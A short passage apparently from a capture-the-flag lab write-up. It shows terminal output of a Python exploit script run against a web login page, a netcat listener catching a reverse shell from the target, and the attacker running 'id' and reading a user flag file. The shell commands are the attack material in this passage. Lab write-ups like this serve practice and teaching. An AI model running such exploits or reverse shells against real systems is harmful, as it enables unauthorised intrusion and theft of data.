 (agent47@debian) ~> python 51676.py 10.10.16.73 4444 http://10.10.11.224:55555/wcdibd
Running exploit on http://10.10.11.224:55555/wcdibd/login
agent47@debian:$ nc -lvnp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.224.
Ncat: Connection from 10.10.11.224:45298.
$ id
id
uid=1001(puma) gid=1001(puma) groups=1001(puma)
$ cd
cd
$ cat user.txt
cat user.txt
d3c2dd603f7557f5eef8e222aabe3b87
$